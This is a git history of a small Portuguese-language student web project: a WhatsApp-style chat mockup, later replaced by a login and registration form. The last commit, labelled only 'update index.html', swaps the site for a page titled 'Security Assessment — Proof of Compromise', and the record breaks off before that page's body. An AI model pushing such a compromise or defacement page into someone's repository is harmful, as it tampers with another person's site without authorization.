
==== index.html @ e8122afa "bomdia" ====
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Chatinho</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <link href="styles.css" rel="stylesheet">
</head>
<body>
    <div class="container-fluid">
        <div class="row">
            <!-- Sidebar -->
            <div class="col-md-4 p-0">
                <div class="sidebar">
                    <div class="header p-3 d-flex align-items-center">
                        <img src="/assets/perfil.jpeg" class="rounded-circle me-3" alt="User" width="55" height="50">
                        <h5 class="mb-0">Conversas</h5>
                        <div class="ms-auto">
                            <i class="bi bi-chat-left-text fs-4 me-3"></i>
                            <i class="bi bi-three-dots-vertical fs-4"></i>
                        </div>
                    </div>
                    <div class="search p-3">
                        <input type="text" class="form-control" placeholder="Pesquisar">
                    </div>
                    <div class="chat-list p-3">
                        <div class="chat d-flex align-items-center p-2" onclick="openChat()">
                            <img src="assets/diego.jpg" class="rounded-circle me-3" alt="Contact" width="50" height="50">
                            <div>
                                <h6 class="mb-1">Diego Candido</h6>
                                <p class="small text-muted mb-0">Elisiane veio só pra tomar chimarrão</p>
                            </div>
                            <div class="ms-auto text-muted">
                                <small>10:30</small>
                            </div>
                        </div>
                   
                    </div>
                </div>
            </div>

            <!-- Chat Window -->
            <div class="col-md-8 p-0 d-none d-md-block" id="chat-window">
                <div class="chat-window">
                    <div class="header p-3 d-flex align-items-center">
                        <img src="assets/diego.jpg" class="rounded-circle me-3" alt="Contact" width="50" height="50">
                        <h5 class="mb-0">Diego Candido</h5>
                        <div class="ms-auto">
                            <i class="bi bi-search fs-4 me-3"></i>
                            <i class="bi bi-three-dots-vertical fs-4"></i>
                        </div>
                    </div>
                    <div class="chat-box p-3">
                        <div class="message message-received mb-3">
                            <p>Oi, tenho uma dúvida</p>
                            <span class="small text-muted">10:00</span>
                        </div>
                        <div class="message message-sent mb-3">
                            <p>Oi sor, pode falar</p>
                            <span class="small text-muted">10:01</span>
                        </div>
                        <div class="message message-received mb-3">
                            <p>Por que tu não ta no móveis?</p>
                            <span class="small text-muted">10:02</p>
                        </div>
                        <div class="message message-sent mb-3">
                            <p> Nossa sor ☹️</p>
                            <span class="small text-muted">10:01</span>
                        </div>
                    </div>
                    <div class="chat-footer p-3">
                        <div class="input-group">
                            <button class="btn btn-light"><i class="bi bi-emoji-smile"></i></button>
                            <input type="text" class="form-control">
                            <button class="btn btn-light"><i class="bi bi-paperclip"></i></button>
                            <button class="btn btn-primary"><i class="bi bi-send"></i></button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        function openChat() {
            document.getElementById("chat-window").classList.remove("d-none");
            document.querySelector(".sidebar").classList.add("d-none");
        }

   
        window.addEventListener("resize", function() {
            if (window.innerWidth >= 768) {
                document.getElementById("chat-window").classList.remove("d-none");
                document.querySelector(".sidebar").classList.remove("d-none");
            }
        });
    </script>


    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons/font/bootstrap-icons.css">
---- styles.css ----
/* Sidebar styling */
.sidebar {
    background-color: #f8f9fa;
    height: 100vh;
    border-right: 1px solid #dee2e6;
}

.header {
    background-color: #ededed;
    border-bottom: 1px solid #dee2e6;
}

.search input {
    background-color: #f1f1f1;
    border-radius: 20px;
    border: none;
}

/* Chat list styling */
.chat {
    cursor: pointer;
    border-radius: 10px;
    transition: background-color 0.3s;
}

.chat:hover {
    background-color: #e9ecef;
}

/* Chat window styling */
.chat-window {
    background-color: #ece5dd;
    height: 100vh;
    display: flex;
    flex-direction: column;
}

.chat-box {
    flex-grow: 1;
    overflow-y: scroll;
    padding: 20px;
    background-color: #fff;
}

.chat-footer {
    background-color: #f1f1f1;
    border-top: 1px solid #dee2e6;
}

/* Message styling */
.message {
    max-width: 60%;
    padding: 10px 15px;
    border-radius: 10px;
    position: relative;
}

.message-received {
    background-color: #f1f0f0;
    align-self: flex-start;
}

.message-sent {
    background-color: #d9fdd3;
    align-self: flex-end;
    text-align: right;
}

==== commit ba91958d: "bomdia" ====
--- a/index.html
+++ b/index.html
@@ -1,20 +1,21 @@
 <!DOCTYPE html>
-<html lang="pt-br">
+<html lang="en">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Chatinho</title>
     <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
+    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons/font/bootstrap-icons.css" rel="stylesheet">
     <link href="styles.css" rel="stylesheet">
 </head>
 <body>
     <div class="container-fluid">
         <div class="row">
-            <!-- Sidebar -->
+    
             <div class="col-md-4 p-0">
                 <div class="sidebar">
                     <div class="header p-3 d-flex align-items-center">
-                        <img src="/assets/perfil.jpeg" class="rounded-circle me-3" alt="User" width="55" height="50">
+                        <img src="/assets/perfil.jpeg" class="rounded-circle me-3" width="55" height="50">
                         <h5 class="mb-0">Conversas</h5>
                         <div class="ms-auto">
                             <i class="bi bi-chat-left-text fs-4 me-3"></i>
@@ -26,25 +27,25 @@
                     </div>
                     <div class="chat-list p-3">
                         <div class="chat d-flex align-items-center p-2" onclick="openChat()">
-                            <img src="assets/diego.jpg" class="rounded-circle me-3" alt="Contact" width="50" height="50">
+                            <img src="/assets/diego.jpg" class="rounded-circle me-3" alt="Contact" width="50" height="50">
                             <div>
                                 <h6 class="mb-1">Diego Candido</h6>
-                                <p class="small text-muted mb-0">Elisiane veio só pra tomar chimarrão</p>
+                          
                             </div>
                             <div class="ms-auto text-muted">
-                                <small>10:30</small>
+                                <small</small>
                             </div>
                         </div>
-                   
                     </div>
                 </div>
             </div>
 
-            <!-- Chat Window -->
             <div class="col-md-8 p-0 d-none d-md-block" id="chat-window">
                 <div class="chat-window">
                     <div class="header p-3 d-flex align-items-center">
-                        <img src="assets/diego.jpg" class="rounded-circle me-3" alt="Contact" width="50" height="50">
+
+                        <i class="bi bi-arrow-left fs-4 me-3 d-md-none" id="back-arrow" onclick="goBack()"></i>
+                        <img src="/assets/diego.jpg" class="rounded-circle me-3" alt="Contact" width="50" height="50">
                         <h5 class="mb-0">Diego Candido</h5>
                         <div class="ms-auto">
                             <i class="bi bi-search fs-4 me-3"></i>
@@ -53,26 +54,26 @@
                     </div>
                     <div class="chat-box p-3">
                         <div class="message message-received mb-3">
-                            <p>Oi, tenho uma dúvida</p>
+                            <p>Oi, queria tirar uma dúvida</p>
                             <span class="small text-muted">10:00</span>
                         </div>
                         <div class="message message-sent mb-3">
-                            <p>Oi sor, pode falar</p>
+                            <p>Oi sor, pode falar!</p>
                             <span class="small text-muted">10:01</span>
                         </div>
                         <div class="message message-received mb-3">
                             <p>Por que tu não ta no móveis?</p>
-                            <span class="small text-muted">10:02</p>
+                            <span class="small text-muted">10:02</span>
                         </div>
                         <div class="message message-sent mb-3">
-                            <p> Nossa sor ☹️</p>
+                            <p>nossa sor ☹️</p>
                             <span class="small text-muted">10:01</span>
                         </div>
                     </div>
                     <div class="chat-footer p-3">
                         <div class="input-group">
                             <button class="btn btn-light"><i class="bi bi-emoji-smile"></i></button>
-                            <input type="text" class="form-control">
+                            <input type="text" class="form-control" placeholder="Digite uma mensagem...">
                             <button class="btn btn-light"><i class="bi bi-paperclip"></i></button>
                             <button class="btn btn-primary"><i class="bi bi-send"></i></button>
                         </div>
@@ -81,13 +82,18 @@
             </div>
         </div>
     </div>
+
     <script>
         function openChat() {
             document.getElementById("chat-window").classList.remove("d-none");
             document.querySelector(".sidebar").classList.add("d-none");
         }
 
-   
+        function goBack() {
+            document.getElementById("chat-window").classList.add("d-none");
+            document.querySelector(".sidebar").classList.remove("d-none");
+        }
+
         window.addEventListener("resize", function() {
             if (window.innerWidth >= 768) {
                 document.getElementById("chat-window").classList.remove("d-none");
@@ -96,6 +102,6 @@
         });
     </script>
 
-
     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
-    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons/font/bootstrap-icons.css">
+</body>
+</html>
--- a/styles.css
+++ b/styles.css
@@ -65,3 +65,9 @@
     align-self: flex-end;
     text-align: right;
 }
+
+#back-arrow {
+    font-size: 1.5rem; 
+    cursor: pointer;
+    color: #000; 
+}

==== commit 9cb989f6: "bomdia" ====
--- a/index.html
+++ b/index.html
@@ -3,105 +3,140 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Chatinho</title>
+    <title>Login e Cadastro</title>
     <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
-    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons/font/bootstrap-icons.css" rel="stylesheet">
-    <link href="styles.css" rel="stylesheet">
+    <style>
+        body {
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+            background-color: #e9f7ef;
+        }
+        .form-container {
+            width: 380px;
+            padding: 30px;
+            background-color: #ffffff;
+            border-radius: 12px;
+            box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
+        }
+        .form-toggle {
+            display: flex;
+            justify-content: space-between;
+            margin-bottom: 25px;
+        }
+        .form-toggle button,
+        .form-toggle a {
+            width: 48%;
+            background-color: #28a745;
+            border: none;
+            color: #ffffff;
+            font-weight: bold;
+            border-radius: 20px;
+            text-align: center;
+            text-decoration: none;
+            display: inline-block;
+            transition: background-color 0.3s;
+        }
+        .form-toggle button:hover,
+        .form-toggle a:hover {
+            background-color: #218838;
+        }
+        .form-toggle .active-btn {
+            background-color: #1e7e34;
+        }
+        .form-content {
+            display: none;
+        }
+        .form-content.active {
+            display: block;
+        }
+        .form-content h4 {
+            color: #28a745;
+            font-weight: bold;
+            text-align: center;
+            margin-bottom: 20px;
+        }
+        .form-content label {
+            font-weight: bold;
+            color: #28a745;
+        }
+        .form-control {
+            border: 1px solid #28a745;
+        }
+        .btn-primary,
+        .btn-secondary {
+            background-color: #28a745;
+            border: none;
+            border-radius: 20px;
+            transition: background-color 0.3s;
+        }
+        .btn-primary:hover,
+        .btn-secondary:hover {
+            background-color: #218838;
+        }
+    </style>
 </head>
 <body>
-    <div class="container-fluid">
-        <div class="row">
-    
-            <div class="col-md-4 p-0">
-                <div class="sidebar">
-                    <div class="header p-3 d-flex align-items-center">
-                        <img src="/assets/perfil.jpeg" class="rounded-circle me-3" width="55" height="50">
-                        <h5 class="mb-0">Conversas</h5>
-                        <div class="ms-auto">
-                            <i class="bi bi-chat-left-text fs-4 me-3"></i>
-                            <i class="bi bi-three-dots-vertical fs-4"></i>
-                        </div>
-                    </div>
-                    <div class="search p-3">
-                        <input type="text" class="form-control" placeholder="Pesquisar">
-                    </div>
-                    <div class="chat-list p-3">
-                        <div class="chat d-flex align-items-center p-2" onclick="openChat()">
-                            <img src="/assets/diego.jpg" class="rounded-circle me-3" alt="Contact" width="50" height="50">
-                            <div>
-                                <h6 class="mb-1">Diego Candido</h6>
-                          
-                            </div>
-                            <div class="ms-auto text-muted">
-                                <small</small>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
 
-            <div class="col-md-8 p-0 d-none d-md-block" id="chat-window">
-                <div class="chat-window">
-                    <div class="header p-3 d-flex align-items-center">
-
-                        <i class="bi bi-arrow-left fs-4 me-3 d-md-none" id="back-arrow" onclick="goBack()"></i>
-                        <img src="/assets/diego.jpg" class="rounded-circle me-3" alt="Contact" width="50" height="50">
-                        <h5 class="mb-0">Diego Candido</h5>
-                        <div class="ms-auto">
-                            <i class="bi bi-search fs-4 me-3"></i>
-                            <i class="bi bi-three-dots-vertical fs-4"></i>
-                        </div>
-                    </div>
-                    <div class="chat-box p-3">
-                        <div class="message message-received mb-3">
-                            <p>Oi, queria tirar uma dúvida</p>
-                            <span class="small text-muted">10:00</span>
-                        </div>
-                        <div class="message message-sent mb-3">
-                            <p>Oi sor, pode falar!</p>
-                            <span class="small text-muted">10:01</span>
-                        </div>
-                        <div class="message message-received mb-3">
-                            <p>Por que tu não ta no móveis?</p>
-                            <span class="small text-muted">10:02</span>
-                        </div>
-                        <div class="message message-sent mb-3">
-                            <p>nossa sor ☹️</p>
-                            <span class="small text-muted">10:01</span>
-                        </div>
-                    </div>
-                    <div class="chat-footer p-3">
-                        <div class="input-group">
-                            <button class="btn btn-light"><i class="bi bi-emoji-smile"></i></button>
-                            <input type="text" class="form-control" placeholder="Digite uma mensagem...">
-                            <button class="btn btn-light"><i class="bi bi-paperclip"></i></button>
-                            <button class="btn btn-primary"><i class="bi bi-send"></i></button>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
+<div class="form-container">
+    <div class="form-toggle">
+        <button id="login-btn" class="active-btn">Login</button>
+        <button id="register-btn" class="btn btn-secondary">Cadastro</button>
     </div>
 
-    <script>
-        function openChat() {
-            document.getElementById("chat-window").classList.remove("d-none");
-            document.querySelector(".sidebar").classList.add("d-none");
-        }
+    <!-- Formulário de Login -->
+    <div id="login-form" class="form-content active">
+        <h4>Login</h4>
+        <form>
+            <div class="mb-3">
+                <label for="loginEmail" class="form-label">Email</label>
+                <input type="email" class="form-control" id="loginEmail" placeholder="Digite seu email">
+            </div>
+            <div class="mb-3">
+                <label for="loginPassword" class="form-label">Senha</label>
+                <input type="password" class="form-control" id="loginPassword" placeholder="Digite sua senha">
+            </div>
+            <a href="home.html" class="btn btn-primary w-100">Entrar</a>
+        </form>
+    </div>
 
-        function goBack() {
-            document.getElementById("chat-window").classList.add("d-none");
-            document.querySelector(".sidebar").classList.remove("d-none");
-        }
+    <!-- Formulário de Cadastro -->
+    <div id="register-form" class="form-content">
+        <h4>Cadastro</h4>
+        <form>
+            <div class="mb-3">
+                <label for="registerName" class="form-label">Nome</label>
+                <input type="text" class="form-control" id="registerName" placeholder="Digite seu nome">
+            </div>
+            <div class="mb-3">
+                <label for="registerEmail" class="form-label">Email</label>
+                <input type="email" class="form-control" id="registerEmail" placeholder="Digite seu email">
+            </div>
+            <div class="mb-3">
+                <label for="registerPassword" class="form-label">Senha</label>
+                <input type="password" class="form-control" id="registerPassword" placeholder="Digite sua senha">
+            </div>
+            <button type="submit" class="btn btn-secondary w-100">Cadastrar</button>
+        </form>
+    </div>
+</div>
 
-        window.addEventListener("resize", function() {
-            if (window.innerWidth >= 768) {
-                document.getElementById("chat-window").classList.remove("d-none");
-                document.querySelector(".sidebar").classList.remove("d-none");
-            }
-        });
-    </script>
+<script>
+    document.getElementById('login-btn').addEventListener('click', function() {
+        document.getElementById('login-form').classList.add('active');
+        document.getElementById('register-form').classList.remove('active');
+        this.classList.add('active-btn');
+        document.getElementById('register-btn').classList.remove('active-btn');
+    });
 
-    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
+    document.getElementById('register-btn').addEventListener('click', function() {
+        document.getElementById('register-form').classList.add('active');
+        document.getElementById('login-form').classList.remove('active');
+        this.classList.add('active-btn');
+        document.getElementById('login-btn').classList.remove('active-btn');
+    });
+</script>
+
 </body>
 </html>

==== commit 143a4ffb: "update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,142 +1,28 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Login e Cadastro</title>
-    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
-    <style>
-        body {
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-            background-color: #e9f7ef;
-        }
-        .form-container {
-            width: 380px;
-            padding: 30px;
-            background-color: #ffffff;
-            border-radius: 12px;
-            box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
-        }
-        .form-toggle {
-            display: flex;
-            justify-content: space-between;
-            margin-bottom: 25px;
-        }
-        .form-toggle button,
-        .form-toggle a {
-            width: 48%;
-            background-color: #28a745;
-            border: none;
-            color: #ffffff;
-            font-weight: bold;
-            border-radius: 20px;
-            text-align: center;
-            text-decoration: none;
-            display: inline-block;
-            transition: background-color 0.3s;
-        }
-        .form-toggle button:hover,
-        .form-toggle a:hover {
-            background-color: #218838;
-        }
-        .form-toggle .active-btn {
-            background-color: #1e7e34;
-        }
-        .form-content {
-            display: none;
-        }
-        .form-content.active {
-            display: block;
-        }
-        .form-content h4 {
-            color: #28a745;
-            font-weight: bold;
-            text-align: center;
-            margin-bottom: 20px;
-        }
-        .form-content label {
-            font-weight: bold;
-            color: #28a745;
-        }
-        .form-control {
-            border: 1px solid #28a745;
-        }
-        .btn-primary,
-        .btn-secondary {
-            background-color: #28a745;
-            border: none;
-            border-radius: 20px;
-            transition: background-color 0.3s;
-        }
-        .btn-primary:hover,
-        .btn-secondary:hover {
-            background-color: #218838;
-        }
-    </style>
+<meta charset="utf-8">
+<title>Security Assessment — Proof of Compromise</title>
+<style>
+  body { background: #0d1117; color: #e6edf3; font-family: system-ui, sans-serif; display: flex; justify-content: center; padding: 8vh 2rem; }
+  .card { max-width: 42rem; border: 1px solid #f85149; border-radius: 8px; padding: 2rem; }
+  h1 { color: #f85149; font-size: 1.3rem; }
+  code { background: #161b22; padding: 0.15rem 0.4rem; border-radius: 4px; }
+</style>
 </head>
 <body>
-
-<div class="form-container">
-    <div class="form-toggle">
